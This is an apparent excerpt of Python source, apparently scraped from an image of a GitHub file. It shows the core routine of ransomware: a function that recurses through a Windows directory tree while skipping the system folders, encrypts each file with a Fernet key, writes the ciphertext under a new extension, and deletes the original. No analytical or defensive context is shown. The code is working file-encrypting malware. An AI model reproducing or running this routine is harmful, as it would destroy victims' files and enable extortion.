 112
113 def crawl_and_encrypt(directory):
114 fernet_key = Fernet(get_file_key())
115 directories = [directory + '\\' + n for n in os.listdir(directory)]
116 for item in directories:
117 if not item == 'system32':
118 if item == 'syswow64':
119 continue
120 elif is_folder(item):
121 crawl_and_encrypt(item)
122 elif is_not_encrypted(os.path.basename(item)):
123 full_name = item + file_extension
124 with open(item, 'rb') as (file):
125 data = file.read()
126 encrypt_data = fernet_key.encrypt(data)
127 with open(full_name, 'wb') as (write_file):
128 write_file.write(encrypt_data)
129 os.chmod(item, stat.S_IWRITE)
130 os.remove(item)
131
132 return directories
133